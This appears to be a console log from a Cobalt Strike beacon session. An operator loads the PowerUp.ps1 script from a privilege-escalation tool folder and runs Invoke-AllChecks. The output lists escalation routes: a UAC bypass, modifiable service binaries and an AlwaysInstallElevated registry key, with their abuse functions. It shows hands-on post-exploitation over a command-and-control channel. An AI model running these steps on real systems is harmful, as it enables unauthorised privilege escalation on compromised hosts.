 beacon> powershell-import
[*] Tasked beacon to import: D:\WEB\工具库\权限提升\渗透测试框架提权工具\psh脚本\PowerUp.ps1
[+] host called home, sent: 283596 bytes
beacon> powershell Invoke-AllChecks
[*] Tasked beacon to run: Invoke-AllChecks
[+] host called home, sent: 313 bytes
[+] received output:
Check AbuseFunction
----- -------------
User In Local Group with Admin Privi... Invoke-WScriptUACBypass -Command "..."
Modifiable Service Files Install-ServiceBinary -Name 'Vulnera...
Modifiable Service Files Install-ServiceBinary -Name 'Vulnera...
AlwaysInstallElevated Registry Key Write-UserAddMSI